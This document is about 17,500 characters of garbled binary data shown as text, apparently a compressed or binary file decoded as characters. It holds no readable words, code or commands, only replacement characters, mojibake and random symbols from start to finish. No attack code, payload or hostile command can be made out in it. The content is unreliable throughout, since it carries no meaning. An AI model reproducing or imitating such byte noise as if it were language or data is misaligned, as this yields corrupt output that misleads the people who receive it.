�霚Ɋ���Ɇø=,Ŧal��1���f�[ؕ����J�����w�ęKE��-�^�1q��6�����K���a]�h��&1j�r����E%�ѵEe���$^���B���j²�e��#�_+ 9J��#&����߰Ԫa�*R�b�A�kd����Қ�����f}W�Dʓ�=Z�����N��Z���@��e�\�ؖ�����L��h��̗ް��IsG�{F�C���ҡ~ϖzr���,��U���X/�6��#��h�����5Llî�zA�D����Qw�
�.����F�k��������^��"��Z������IJ�#>T�&>� '(���}� �$@;�9>ԷRl�$�RBQ�k���RKпT��c�a�����\�N� �.~�R|KҭUh��;��
�����^�\K��z͐[��f�o��(o��%bC&���ĉ���x�1P~K�=��rxx9�^��yP��z�_��I��xLX�����B��ٔ?��t��^kc�r�]�C��D�wt�\��u|c�w[�2d7C�*-E���F ���8	��h�X<.*��
�Ԓ�� <{����)�!kh�&�))�|y�P� ��Y�^�J�9�0iJ�Q�i�Xސ����<r�=. F��}8k~�"�1���)@�ĉ�l��o�G����C��LޞJ�����U��2��c��Г����j�Y�z����X+P~������^��L��d�4쪡!���!�������&������ɏ���D����!w�¹��<��5|m��!I���x�~|��*
�u�T�x\��XX !\)�ˆYh��X���{��$
�JC�@���JE�6r]%p�M�/��ɔ�bQ�}!�9)j�t�Bm�l��0	�M[3P����=��9ǆڪr!	��2�,��< ��鴳� ,�=��e}ٜ�Ꞧ�����F���������|μm�qęA"-/ȕ����B��!���"�B���Ţ�w��A���-����-
I���nC��8�w�a���e
�T�mɰ�λ�y R�<���~˖�dm�K����O�J��J|�h ܰz2�E��E��rJ���
'[��c�X"�!񅤤����h������%p(i.����u��)�����9�=�������N-�.x��+s�(\,�8��`�:M,ɥ��;�9-��&`�ז����&L#@��	,$Lҝ��5��8j:$2ܣ�_�#}%�����Rn�>J�>��ti�lkJ�V���8���w���j�0K�&��n*M��I��L���4Ӹ ٨������T���K��y���*�U��1s ��j1X�����9�WJ�lE�Jd8V�3�n��=4A!�c6��ܵ��g�F�U�s�<py?��-��Q�ɴ�1�8Y^����%��,.��"#0O �Djn������Ta��[�} ����3�y�/��b�'p\<&}$�D��#�_ �'{	��p��#�Z�l���+1�+���ϸĉ/�	�E�P�#���:�Tw�y^)Tn��H�:}yCͱ1/����̓�8�4{���Wq�6Ks���&����r���vu��5��Ʉ*H�ּN���Z���w,����[ V�A�e���P�n�#	�z?�[���"�Fz�P��~&���ߤ�T���:�UʼOj	H<H6<�z��\y�'�����y�f7Gu���:F��PwE�R��4���1���0_�h.��g�M�!�gg%gWS'�4g����P*��tI�2�MMQ2��k�w�n�w��o#�}EV�[�_)�}`�u�[�m�O�X�fc�W+~:��e��zVO6�����)daa�����(d�3A�� +y!��u��M��)��L�s$0G�PC���tl����vz���(Էs�}>��6�o,�e�ݾ�x�OP��̢�L��F���4G��(�4Ǧ0J)-ʢ��*�Vl��m=�n�莩�����a݀j]�E�h�*�
h��:h��V�.���ڭ�	:щ��W;�א�	��J���IZq��pw�5i��1�N�Ǡ��x� _=��Ҟ~Q5�uQQuu��)`̐��Չ�h�x��(�F��B)��h��(+��+���v�Z��n�giQ���g�̪rUO�����j�a�[�ꬆZ����Y��
��՞Tȇ�׆�Z�I��h)]��ɠb��J*�������(א�@JU��-)�Q��E���q,�h�=j��AJ�v%�HQ�>�J���T���~i���
���N�ɩ+�j\�i��D����j�ӄwA���Y��Jk<�̈��SZ�I�j*�nȆ\H���ˢl�h*��	���
�r�T����,���T�����j��Z�Ǝ=�9ٺ�j�f�:�GwZP��B��vi��k���¨��k��h���n���"J�,+�FH�-����v@]��lɪ�
m̂I�����j��
�$��>-�:�q��R,9]���3�L��i�B��E+3�Od�ņ��F-隮�rlƾ�A����k�0i�Zi٪m���۾m��-��w����އ��սR��V��^�bY���S����Z�����n�N��Z�ܵn
�-�qlL��
��-�����/��m��J�4��Ē�ΐ�u?�����ݝ&�Ɏ��m�����]�:UvmU!�!��V��J�↮����z��j���N4)�N)��n��
�
z��0˽��� ����j���.��`�l����fjv���vn�o*�O���i�^괊���V`����2�Z����l�Jo���:͖a��:.�Zw� N��F�����!J`�f�ƚ���k���Ů��-���	�.Ф�*	.N�`�˽܋�� B��R��rn���=n
��far��J��*������Ù\FM׺ź�a�(�����.`�Z���V�ܠ���!��b)zo(��鎢����i�^�$���#b�a�.	�������8��8˾0���K�-b��#��%&n�.���=�#>�?�#?�c��#0�1���Ԙ.+�3>#3�%�4�c��wn�V��+�"�7"!��:�㧐I:���\J���٠�̨�KvKK�$L2�E Mƌ}L���nc4�cO
d3�n@��A� >^#B�+���b#��'~�E�������������I��I.�4�$���e@��X�eZ��[:͗�헄
��%]��]ʌ^֥��%_��P%P��%Q�R%R.�Sb
S6�H%TN�Ub��P�Vn��d�W~%V~%�p%h��iJ
��&���j�&jf�k��k�&��&j��l�&l��mƦo�&o�w�F:�`�$Grd[�b.fө���	b2]\�%dF�e�M]V&��]b�g~&gv�x�'x��x�y��y�'z�'��'{������'}�K`�:�F>K~2�p2K�q'q��s*�s>��d�a�	���b^Ȏ��v6�w~'��I�����x��8Ґ8w�e~	��8��8�O拇�ٜKd�L��ˎk�z�8���y�'�8��ˁ����'�'�~:8�f�48�{$���Wx�n�Ԉ��ȏ|���H�����ș�v�wȎ�Ȋ�9��������y�؈����9�繟���㈐9���k��g�(9�/��+��79�K���I�+��dȘX���u"͘�	��:�����:�������'	���̠ɫ�ɨ�z���̠���I�����	�xx�������Øw�� ��P��y�`g������W��C!b�����X��xz�칹�;�����;��������d�y�ّ��/����Ȍ����;��;���׈=Ȉ��{fÌ��(��w������H���Ҍ�x;�����H�����{�����;��<�o:˷�������'�����������|�빎<��H�x:ϟ��{Ҥ������G͠����{�Ĉ�S|:���ٳ��W��ۃ����㻿�{L��ˌλ���ȋ4��{�W���݋|��:�����H��Ԉ����7�˭|��|�ӈ��|�G=��<�X����?��G}΋;���ӈ��;�:d��(�؋���{�/Mį���|�=ث��}��w>ڟ��/������ӠH�x����� ����������/=�W>�%��M͌H�׃��w}�������/��+|͗���/<����#��O�{���;����>�Ͼ�<�����/;�ʻ��O�x�=���=�{;�{��Kz���̔HҔ�s~�|�#�S=�{��h��pZ|�������4{�������>����������(����߿�?;�����k|�������3��$0�w���C��>����9�/��{w���ӌ��#>ҼȎ���|����O���<�q�1�H_01�g�Ӕ��ː���������7|�ψ�׈�P1���O٫~����g��аS�*���g���q��1�+>�|;��ȉt�k?�����<��1G����"s���Ϙ�	�� xͱ�˛�	ΧE�4I#O��,K$_2(3���&��${'��8�ϧ��,y��s���3��>�Kˈ���ˌ���/pkq�~��j�������Բ��w2�'~�o?g?�3�ӈ��|��H��y�����I7���"�t�1�<K�LK2�d�Z�#�s}˱�	���J�HM�4N7I=���d=&g@�3w���� z��d
� ���˅#���3Kpˑ�*���{��>?�8�-_?-��-��ٸ�Ԝq�=����W���t �����8��J�0��:Q��A��ˌw����O73�T��SGuSOuUk�T;uTwuS;uV���PuW��V�vi��UCuj�v!�vkku��3R��&+u��wy�PuR;���O�K�t�\�'/K��&�T#i˵��֌K���<�d�b_KcKJCN��@�eS��|Jn/�ӌ	�x�xK6�r�y�w�d�A����wg�w5.�}�޲�70��3��u��+{���?�+k���?:���6�r��u������t��H�����p8)����p؊ˁ����pi�M�������7����< �l���_���ŶH����)ʹ���)��5��B�*8���r�*I��늅2Kw��$ѕ�yH}�A)��r�B~Kn��rg��8��.�ɺ�R�5pn��
�h���:W��8�1��Է鑹���J����L(����!�=�ur����fz��j���6۽�PK�C&O�����(ȉ���3��ð�PN��yX1i���� h��AR/��4ײg������U4�X�Y��D�.wvq�H���8�s����t�&����� ���Z��	���L����4m�
,�2�(�%�HY៝���w%3�rhNJri��'h�B/���/�����ç�%D��+�`ZøK�{C�����dac8LX,�@���@pzC&& A��J���P�;mț�[���=i��Z����/�
 �����P�u�j��;F�edG@:�e�Ů]�����?��K(^[\�]���<=Q��n>x���
v`�e�{
���Z�/)�+�OR�=US��T�K#]�U��	���9�\}x�P��� ?�:�@⪝������
��Z�*w���� ���p����zBf��	js1�F(T��kbD�klA��n#�������z�l���,<�� �8s�Z�I�|XY�r�
Y��ڞ_ȍ�P(�����bȕ��`޹	m�2Π]\��Qc�)���E6K`܄�'[^�e��=ӫ�V��^�a3�
�|Y��L��z�����7U�H����*������� �D�� ��g�_� �:�2F�����1��i���,"�o _B0�	��졩�J�� ��;�:h��~�w��ݸJ�K4�n-2�:3s�*Ƽa�cy��z�e}��mk�*F)3�y���ч�D��p��m=4�	H�MiB������j�Ssz>��
�n��:r;��qe�!�j�_����~�^��X�� fɨ� ��x��f�eZX5��2�L��0�Q�ؚ����i!U.\� �M���P���-e�K;x�P9���\�A$�N�X�Z�P���I ���1��n������WYċ�~U�����-8� ��6R��-�ѱ9ܿw�R�@�����P���A��xِ<W�(HQb�����߆$��P�~�)��h�X�5�\��\xK؂�x*op�ʙ@Q�b����[���+I /Vq����.Lസ&�í�I�)3����Z���F����������(
q�1i����,�=q�r�(��ikl�����ș�BB��ҷb���(����`�
x��/j�[0�2������ڏ)�N��J)��)��ਂ8)���ۑ}���w�hFJDdR�Ľ3�W���I�����*�hD�2�4�6���O�S�4�����#���@H�*�,~R��mY��H�H9�7��� �d_b�Jv�I�u�`��Q�m9Ź�ױ�QF�^��sk����������0:<���-��r�t<���ȅ���vkzJ)�Ҍ��,?�&���	�(8�m�G�(l/ ���O�
��c�,��݃x>�]��<��J"���2f�P�@4oݽ�[���I<~K����[wI�v~���q��^oZ~�!�$��c��-J�Tc+�3DD$酦e��_���+)F����Q^;!��΁�����9�~����j�D�=;}���/�&��&%0�s���L�~1m�����0oMG݌���с&�R�0�G�G����Z�P˕a$P�����{��ES�=v��h�'�����7ĊDk� �Nk�a���j���dKN�N�סi�H�{�3`��Ua��қ�c���Ł��R��d#�u�Xb,I�&}�{`	wbR^�=!��)a,3���p9���eB^��C!�^�u�������-'���0���́6xM���Ԕnx������F�_C<�ʧ(g�p�Ͱ ���)�A����G� �Ǳ}�?�.�1j,�]|���8��r�
n�F��E�������.�mq6�`�
�����m�pL/���3[�^ټ��`r\&f��f��iLN/�2���8�{����
�� �J��_����&�P���/��0�V���/˹f|w�f�O���S�^�S/������H���n>�����s:U�<�W�xAWs��(���F�_�38Mm
s1�0�dD�7�&�Ј�5�Bv��YQ���C�?/yr��m�q��F.�}&5���eRq�8�p���O�~ce1y��D�z����f%v��]����.H-�]fb%G��0~R?��@9�
��s������P'ub�+��lF�N����vp'PJN c��ؗF�A�C����~��xȼ8� b�f)�$U�쩤���{w$J�
i{�i�)���B#h�H���2���"�b��ƫ�x�Ψm �e��Ơ
�#`lFc���o�/l�Ł�&�*�$�%��rj��5"�Fj�榯�g~���k��	�d8^xx��`��{x�a&��a�|	��٘u����u��(ܶ�<�ٚ�+�P��J��e��Y'�@�ƈٚX�w���9[��-NH&[���#F-B��@��I����Ʉy��y��k��"�(ɅC��hZ��y0|��D{w�JaBɓ/͓�8��f��̰���x������Y���N�F,��,�| ������d�YV�G�'G
ǅ��ii#.,��&�z �,�0�Zx��	��d��O�)��t�j��$���ʺ��M��z ��y�%��k�xF��9��	�F��e�S `��㙷Z��E����� �h�(�?�`��C��#S������R	��04��C��{
�;9�F��L��������D��d+�ˊ'��a�@��IwX��N�j�1
G�&k��`��{ɹ������;���q*nl���{� c��:~�*�� �O����xR����.�J)��9��	���!B�L�ɇ��~�3����i�):����D�e���I� [�g�����k���/[�[��9����܇�N.��\�9���%�T���J��9��j۱�`�6Y�)DUN��"9�<9�)�F�ɛ����W�� ���@J��H��Ȭ,��䫬#�����`�1ꂵƭ$����w��$�[�'��s)�G�i�i�[G����( ���;�8�Ӝ|͹F�����"2gs�%b�%�!��ٺ\�;����B�����]������đi�dXw����٬�I<��iK���B|�Q&��\׼*�7ܵ'��Rd��u��@��hѬC�G��ɉ��tK�i��;*��!S Y���WH�CJ���ȀBZ{����ӄ��2�C�}������!:��zZ�4x�<&�{�$b�����z���G�8�ϷHσz���-z�mw�\�{)��k�nx��s}�9!�wLͻƿ���ɪ
"Ő
�1;�G�t�N�֚ĕ=��ڠȫ�Vأ���ۛ���mi��bȪ(����,��E�������[<�{���ؕ=����w}�l,�v���͙�����~ڿ�x.Z_B��(�����MdVVE�ÉB�����}�X:��
����J�\��L��.�g�Ї\*�<Йű'b�W���B�l0�% l��<�{I�$}�zI�OҒ������˛�M��;.�+xw����f������^��I���!n��;�Ln����?�m��lI�����鮭��pI��^����Z���m=�(릕���� .��?����m+�{鱞����Ê�a�����H�HrC�?7@���x>"j���D.yԌ�@*���~{���B��<�G����������@�֯�LK�sI�{�����|�}��J���䥻����Gi���;�S^�s�	��
{�����;�êw2~�AC=��*�hi�w L�) �R,�����p�o�if/��0�K΋��]/���_��h��p�����������P��_v��8-���+��_����i� 0���;f� �)��;�����k���P^�cP�rI
c���}P����k���h�2#3|E�s�{�h֎J�B�C��IN��;��X��.I��I��țj��-�#��<{��cp��}f9Ӂpԧ*v~��G��.���q�ȕ�ܤ\e5�p��(Y�~P�u>�0]waP����e~�E>}������#�(�{����X�ؙ-P�7��ÛZ���=�`�aq��Y�s)��?��~P���x葩���	���sɱ����Xp�Z��k��y���Zܑ�s��2Ò,yP,�����E�?\őy�4$�6ZC�����:��&4�임
8�� �$�*vm$0�����3q�)��}ސ2���{�r_�C��X
��J�	Q�HX8�"�_�ȧup���r��yp
Q⹞��8�w9�)CI�_���� �3V��^o���m��J����>��:�HFqc��M��n���))�I��i콓��q���r,�2,��-Œ?c�y{��
�р���i���'�Fz����Y��]��Q��`��}`�ű��[��{�;>ۥX�?��,�5�sQS�Z�����&%}p��ͣ;�`���Q5U�$���?x��IH��
���I�J�4�d3�99K��X� <�������w�r��j�7�70v6�L�3�(��LiK���ZQvk�H)9�ԯHI*ӔI�����3>W�?k�B�s��٪ Y�]�.H0ADN��`U�1�8/?Y��[?��	.0��7�C(�(�E�Q������ռ��[4��!e&�Q2'k���X)�X[�-�
Y�5�osY�h�Ȫ%rX���\�#���?�
;1�/��kɱZ�5BS��q��5)�������'��¿=�i��L�3Om	��A�fO�w�Q�Q;P8׉�����@5��<��,�ü� �TI]����	�r]hڧȁ�1C���Q�Ȉ�WA��q����3-E/�ݙD2O?:Ħ2�!�_ٴz2ҵ�"�~�G�J���Xs������Z)�ϖ\_>��5��v�j	Ug�6�U�e�m�p� �'>ӿ۸�o���#��V�U��[�;��`l��bvk!�8wq����2
�wIP�=��@��G�USC� !|ɖ�)d/5Q��(_�w�`�NO�y6��(A�m���Uwi`�;m�
m��l��b)�y{	"����"Cs��̈�qV�>�J�������V	h[	�ڽ�|���C��3���~����؈�ҵ����WX-6bɖ�.v`�5`��zKmY�P`{IZӵ��y�%AB,3���	{�������]S�U'�r϶X%�n՝b��y��Y��E�8M�k���ƪ���W#���� ����u|�{�iLw�,c�����ւ_x�����1��[N ЖT��,�w�P��')���J�Pl.X)�8C����k��"��6-�k����\%��H�$P9��� ;�ř������*������'�Cq��8�I�C}*=�I	M����(HIө����J�nD���Nxi{���]`�g&\$�yb]Ƣ��#�?�ej��U+�]]!L/7s��}��k6�Yui��W�;�/f��'m
O�?��.�W�Fc�i�:k�b��y�L'�W�`q`+�YUȁ=<@�u�<��3q�����ʌư�w	r,	���Y��P�R�PG�� ���r;� ����W�2�i���,�ٶ.��Ɇ�,X<ϓ�3��ӧͶ�l�F�ف����阌�ά.����n���֌��.�<|:_�I��U����8}^���xH��L�s�ފ�����ņ��F�q*�}���_�T�[�T.EA�" B�W.zn���b����25Y�uq_��r^��xѽ�.�9b2(�3e����i0 ��Ү����J>T��+w���C��}�F���a� ���)�ֱ\+t8���J0Ǹ��05hT`��xh�����Έy��mr�L���ٌ���	��
¬�욕XЉ���H����6�|�o@�Ч�S�ٲ��;h�����(ʜ�\������/��	0N���(�����]?���)�c9�2��-�}T&�<�~9��8_A��c�����
)��R�gM�aP�Ҥ�rq5�Y���	��@�����G��<1'�Gj��X����J�6��w	��x(6�b\z�#����e=�D���7�a�mKFK�Ǥ��r�ѭLZ�s�O����<��n(�xoB�جL��G6�EJv5X4�;�wn�3�Y��Q��Qn5 ̭Bы �t�������zJ�����
�,�W��$ pj�Š��XY�����H��=H0�ޞ܂�z�
518�s��
�����d��lK�~x3D�D���� �Ȁn�����_:�@1����T�.�E!��2��:FY��d�w���2iA��|ű�����1N���d����x~�������!Cp��.zE�����Z���E�����-��A��+�ɡŁG�����*��ox��;���TI�`<����بlL+�3��*
C�gDܮ�a����w��XI$Ѧ@y����=����f(陽�D`���k$�1��ӭ���TQ���
���+c
�f�q�@�q�X
2f���ɗ�M��<(�rꁮ�� ��u�Y̿��(���S̀w1���-�3Z4�íd��B
M����:�w
.�.K��Yø6�MD���x,Z>�/u���H������"�����[�xY9��)�>Ն{�����A|����+{>W4����@�h��p�D(����e��[�K=&Rl�Zq?C8�����"�'��·z1h�,+q����G�u�=t�_��S��(;K%�I��[��6�����W���/�����4<��5-�,���,�֩��#�^w�Ȫ�[(����X���+ �v9/,%-�}s�����>��6q��|b�#���̅�Y�8��{���:B��T	i�NkJ�vb�A"�<z��Oi���	��޿����$(��1��&��9�縤�K�[;��F��������[�el���p~<���&t�Tn�b�)Ʈ���Q>�&��R	r�D���^D����Ҧ�7�Z��� �Z%���ez�ͥE�K��z���ɑՊ�hzG��K�rV��w}�鹊Ԝ��0��Z������~9�X�=[�ъ����#�Ai�������$Ç;�	�qO�KJM����h�lC�I� Y��b�F�WBM�F��y�c�*IW�.&�7vK�*������ᵊ�|�̶a娮�h:;bOHb3�i�v�f�k��缊h`b��&���S�+�y���g�ߪ����38`S�N�*��pͷ�����6������l�� �-bY�Y�
�-3�h9,\������I��!A�9���. ww(����`�\+���a.��-�����p8�P	�W�F�3�
���Ue��NPR��#'S���ЅD��#�!Ĭox#���8%�嫳x��i%D0�e�y��z��]F�W3�R�e
�u�+\�>�fa��R
�1�|ȟ���ϣN6A*���_�Kh5ό�C9��*�v�@+�j^�a��&���pg����3���y�t�o�4������ŭQ(،����|g����!����HM�X���ؽ�$��ݽ��l���w��Z� �W��(	�c��u���3��o~�K�D���˭N�����{� �;�����
�+
��
_��_�A�En���]��|����j����e���x�M]��/�$����Ӹ��=�����ާs8�0O�O��魎��L_���4��K���)���X�V��J�h����P����< 5، ɮ�+��ؓ9�G�����(��(��z֚Ƀ�(�Pʙ�<蛩���>��銨P�Dl�N,�v����w�nh	�Ŕp�f���N�[>
X����� �>����`�P��6&P`^��2`�;l��:��p��p�Z�����lPX-�|���`�ฅف��r�Մ��j��np�s@�\��J�� Ӯ�L��A��Y�4_���؍p�Ż�P��Q
� �	@��h�������9���{}�T�d��.޶�y��΃�{<��Ɉj��˃�ȭ�j�G��Q8�x�ЄY`���=	NP���<�w�pI��	��m�!��Q�
4�QN�MLBL�����Qh�4��Q/��`
�~�\�3���|�e0��v)�b(�q�l����X��y�с}X~ �l���|ϙ����a��sp���A���,]"��j)��~�*0�ސ�&�8��.��]w����Q����
p� �������`��������φ��yk~�`1����������=���(�+���`��wћ;J�a�Wp�=0��Aw�ׁ�R�����?:y��L��5)(Q��x��)���+�C�(�5���a��)�2)�圉+���)��Aqn))�Aq���Wm��,��z�J�����x1,h�l���>�����",߲���_��ݛ4�B��?��Ƀ�A�
1����a)]�^ȓ���� �)��ʺza���wܽA�d_�z8�l�����xk�I(�+��{�sk�;ؠ�)��⮘���(f؄��!B�?�8��Bw(�i�Qh���#	����ù���)_�+Yn�;�+_�+���x��h��b(���@$���0����L�)_P� �k ,o�8�-8m�сu��x՜�'�`��R&g��_,�rǒ-���݂8�`'��,q��Vj�ꇎ�8�r��,8&/,.w",+���ۛ��+�& �/w#}�'�τ&��y�����M����;�l}�� �{��K�q͙
=��{�y�ͱ���h��K�	%[R+J��+��=��#�(w�Hb��](�r�?�=��+`�$���뻨���:�����&�%Q���b�[�:��Q?�c�_?��b�ݚ���y̛�2�s�Q����9�2�C1���8����1�c0)1�~��	s��,#2<�35��w�����3�#�]�=�X��=Q���(:��>���?�	�����/����;^֛��ʡ��]���6�1��ٻ˃�	]6�Y�˺y�荰�`4�2"��==�[�����s�y���w%��0�n�q�^��?R�0"�Ⱦ(\���˅ �����#7P�IV�$�"I�S��t4; 	��\H?��&tr&)9@0&s&��?�+��M(3�"�44��yv�L>C,4!K�1���i��QL?C1���S��8^�QL��r�i�>R��jH�":����hJU}:�8<a��r[5�}����A � js��ӆ�`�<�ͯ�����֏�⨡�O"��J�#��:=�4Hƨ��H����$M��
#�ȡ�1B�`w#UBAd��0��J
c?
󌯔J�42$"�;�'�::�s%�Zp�K���C6���DM��K?K�&��������{|C?Ma��Ĳ3�M4��ה-��$F�T'~(���N�К�R��3dF*��HE|���|�X�8M��0'r�c����)^{/�x���)��5� ��4��*ך���*��)��5��8�[�ؠ#�M�1D](7梊u���tJ��Y�_�KD4����74��ABs�#�D�wK4��E��\�>I쥞�(��K�M�� C��]\�$ ����W`HM�I��K�5E�Z��rX 8XL#��x�w~Xxb{Eh��������ز~4P�U�2qPf4XJx�� �~��E�Q 8�(�	�ث�R�j�v�'�?���D�H�H���8SQ8�^q/Q3�b�w��������wh�Ih������Us�]<6bc�lh��T�z�5�9¿����0�eD<�NZ���\ПS�H�Eɯ:����^��wE�u�XrJ�]�AB��0j��P8h�e��Մ�\�e��UY�r�PDM`��cQ���Iߐ�-��%31�����ߎS9U�
uX���Jx�`R�)��l&�4��l����4��i�uV���FÙ����@�^�x:w艭K�W��]��1Tw�6���28�PUm�UQ��⥞��n(U�-֊�A�Ȯ���Ȋ��s����%F`����]0ՄGb`�a��ۣ\�e]]�^G�`�5��4�ձ�f��TC�^���X0wbvV�5��Xb�9��Hi�\	9�cӥ]1�,�v��V�9�ZjF��P'�:oj�V�i���vPXML��ꮳPE�b�e���UQ<c2u��T�n�k`f �G�L�^��mS�8���#�A�O�s�c}�E���8��o�Uə �V��<˓����;ˑ��w�3Nӊ�XVI��م\(]x�T"�c�ga#dz$�{�E7`�,��hz���6_>�|��$6�{[Dޭ8��a�1aMhgK���|"���ww`����8_��D�a�a�F_�P�@�w�d؇_Fe*A�K�f�grf�T�����4x������R�I41$���af��Hdc�)vc��{��d���a�6�D�ry����g�x��(�Z��X�o�g�k����<a�3Hy-����uĹ���i؆d
�{�q��{����eb_�c\�^�u��d@ga�.h�bLq"^�>�ug�x|4��Ŝx6vBwuP�q_�w"�c�H_�g_.����p�9艪	�����w�Y��uC�������L��k
�kf��_����,�yl��u�}c�B
��Z\@"�7����x)G���C�Z�C"��"Lo��!����Ѿ �����dP��v��e�>�F���HH���������	���|���Ȉ6�$e}8Tj��[��S�e;�x\��qT1�a
�V���S;���ɒ��Q�kr\#���@����-�K�F|�[h����A�i�Wt�K]#gh�_�ph���8���u�v��$�mV|Ewy�L��2���P�}[v5syg�f�n6|l�)�nc&�h.�8�Z&�Ʒy��I���1a��|�.��� %�zD��-�$�+��/����*���ѬM�����
��@��Z1,��D�K̒�����$,.�ݤZ��b1ϐ�J�����j"Qi�"��#R�X&�/4t�I �ۥ��p�
<`:������7��$��v�c'�`�*��j�#�D���>�����O�=���8Yv�d&���J^^H�^�E�i^�G��^�=�,�M��w��掱^Bng�%,�^�Ĩi�;\����Kk�
`>�!�j"��G����$��!"�vT#b�v�0+���-e7�_]�{]Y�5m����.���< �� Ȋ>���<����+�����.�
����yM������ t���,���.��yj�b`+���E��,�Wnԕ~����	=�9���m���"�Ɔ����_���2b��7r�CG�X�h$��x�;ÿ+$���9�%�|����wa��Ʒ݃�w1������!��n��}�+��#bO�7���� �w��J��C{"]�f7�yE��R���/F��Z-�h�w�	�P#A�Rs{��T����'�������E_�_��>x��Z�i�`r�&��ڗ���o�J	!��� 1�ޚ�1�W�"� Q������q�̖��ډ�
9�U+�HCB�)2"�����Ҏ'�
��)�1RѲ�5�^�� S�n�H��H�v��6������j|�Z�"�G����w�?��	������;6����R0$N��a�[����]㩏[���%��x��L�����D��j�=�>F�>��/����o#�e���&�R#^�A�✫�՛G��O���$_�q�<k�d�H�|��-��8谨 �����aAǪ�k���Z��*8�,K��Ȍ�9��p:�I�Q��)9��	ƚ i��J�h�
�����#A�=���G���o���/���.y���n��6����HRvi!wI������QR���$����Z��3�(���CUȊ�=P���]тx���h���o�Vъ^���xM�(�r����냵����'�}��+5� ����\�.<�R%k��eى�y� �g�D�Zt���L�}d,�'�[1C�U��J_)y���,^�\)��*�����h����`쟰�L�L׶�
�!��P�(�~XN���	�;�u��ԑ
�0�9�������aǣ��Ư\y�xL��
�4wi���G?��	�l���0ȏ��L=��Ƀ�i��.�I��ӾՔn��(͘&s��b�	+M�[����i���E!vي�9͍�]���:\��*B� ��kM�����@`�U�0��k�lm���7Ӆ�=X��"�]�+$b��h^ͪg�L�gO&=��0'*������x�?ގwd���I2I���Q@x�O�P�6��菽��$Q҆,�?dO��IGB�hP��q���p��$N�@�B���Ș�^���{w�9��d��nz�3<c�臑}+�A���@��N�i���F�(0�d���퓼Tx����p������J�\��q�p��`HҞ��
��^Fu��Y�U�~e�
{ͧ�L��n4a�+K�|a��M���Fabg"Pxɒ�S�,�E��"0�6�f�4�Ws���o,�څݱ�+%W¯g�T�F�er^Ҫ��͍���!��y(#��G ��K<h�M�q��(�C�k�عHP���w,����Â%z�di��w
��P�@���N��� ̴
@U���Z9��P]`�h�Z������naϿ<�ng�������&�Ucŀ����"�5�ߏ��ж|*�Q��(�H�� �1d�ǌRm}�Jܤ�ɁШp[����ߏ��p7�x&�t���A�6z�ɀ��-��zo�[o��/0���˃������_]��O���!�/�~;7u����0����������h,Ϳ�0uC�Y�I���5%��"�S\��|Yz���V��`�Ҭ��'�T#JX�w����9�ts��tk���Aw���&��v_3R��h�U󀬒H�pMA6yx���9�H����`�3ʲrJ�0+���;Q	�����I���!`�'�I&����I�|��ja�r:�y{4��;��I���)�6$��<���C�㚷��B�6@��w�J��,sc7�0�h�ks�\�'0�[������ 0A57���̃7фBȪkc1蓍�
�������`��D���c6�hK��?��c��x�{��y躰Y���v�7tLq��{w	�Z�0���"j�}�=P�= ��T˙9�ʹL,K���3���&��8K�9ۏ�P��0̅�,c2��Hќ�I�
*{2�3��|��״I�r��%��7�����H�H�8����4H����O���=������T6�)fۦ:���K�s���h���܃x*=@&A�K����� �hְ*��`�[J��8@��>C�w�O�c�n;4�K7`;����'�L������|�Ͱ�7u�L�<���A�$7���~kL�l�ww؟Ǽ�α��k4��͂�͑�B-�MՄ��L7.!�L��J�BB&l2�̃�4������H�ëD��(��D��4��O=d@��B�=���4����6\�o�I ��@\5M0ͮ����D�� ,|��;��0����C2��GD�N�,���´*�E��Z�:z�7x�	�XLZt+uJ���*�]�L)�B?k���9,),�F���Z��(���̲,s6�TE_��T,�)��'���ăf���`D8E��Cyw쉟�Gz�g�=�x�[Р����H�KB�g��K��f�Ng�
��X�}Ǭ�
�ڵ����6�0�<L�#F��gD�3A���kr�Z�Bes�>HEP̖�CŌBVI��4�dO*\���9|:h�B���&�ŐI/���N"t��2`d�=}��3rY��J�jX<��Ocě���rIf�AY���ڧB�=��7=tL���Z������
�x�8	�%��x���Kd2PG����E<���
�|���ۮ�\e�L��Lmw��S0$E���Ƃ@�y+�MQK��?�����s�E��Az�M�y����ƐlM-3]�@��dM�,��m�b�'�Z#�����e�&	�k�G<�	�u�0^v�G��GK{���E�,�x艄 ۓXOLJ<8���������H@��
����>�hVCO���ʭ!�x�{�\	��9�c��8\�P�υǍ�'Şu��	���t�Z���[Au��u�W����3ҕF������JHmD�d�ڐ����5Q$���M^�w5�BCHsѸ�\�	��z�G��&<`��Tǻ��B*Z �Ұ܌X�����@�H���=HO��EX�%�
�۷�����d�,XJA���{A�7_�	4}S{sA^�M�E������d�]o�Ƃ�M��ڂ�^Y�g��u�^F��>=C94B
�t"hڻ�ǫ�O|�?ॴ�6Ε_d�<��<� ����Ã� ���3)�� �N�
$��D�|�50`�H(������X�P�|Z����E��d@���w���@�u�H�M[�W3�U�y����Wd�%,N��-�Lb\�mTBBYL��d2�j�	��NE/)��-����^�҃^�'�G�Uh���5$G6,V�����,�Ρ
��������O,io������ �
�GܙE��jqu6�d�'�P�<"�>���W����}K����,jH�לh�B;F@u]8TT���B���L������%����^�>QGM���<܃���<@�U�'!P�ʜ�چOB_a-�Z�DB\_n�V�w�i��*��*=`��Į M��[��5�Y�>[0.��ꚒA?�6N����t+��z��#����|PpEW{�Ȱ�W2ܦ>A�k�+S�ղ���l2�<��Z?˃L�&��״h<����}��}��8���Å�G��o��l�	��E>�%ƣt��>V5�[�����i?�bJ��x�®
Ğ���� �"]�Z�6O��f}^x����"�Psum̬]�LQ�70��Mܚb����Y��qu�E��䦗��T��.�Ơw�Q��2@=Tr�����ke��f���b����� �^���e<趔�x<�m�D7V���u��v�>�>l
.l��@{�*�y�KA�U�dC^c��G���x;�3��>��
��N���G�d0Ij $�E��WC�YM��v�~������m���>T�b$,k��e�56�~k���_��6�m�MCm�5:��T��WM�1�	��j}[���5lFѨ��� �}C��6;�a5��%��ޭ���n��-
�Lqw�g��-�Af�iޞ�HW(�An�k���+<�L�ޛ��{!n����ՉꊿU��e�5g2��������xb'��*ַ�l�MՔr�5dʯ�*��ck�ˢ�f;�monC[s5T�D�S���o=ymMy�_y�G��o���֨�z�wyؐz�'_�����<�z2�zO�z�.�z=(�e^�X���]~z;h	�����
2t���!v�iT�.����>IU˩�`��^Ӧ[Pe��
����@U�涉`�K�FU��:�w��g�/|���C>�>�
_�>�b�ˉm��ox��!VŃJiO��H@=0[��@<��B�D�5of��O{Zc��gğ~�~��a$��������d����μ&��sd�r�5�R=�寅�d�h�y>��kք(�1�D=p�V�����G����Z������P�D��W��W�_Yl��k��U]�D�l$��
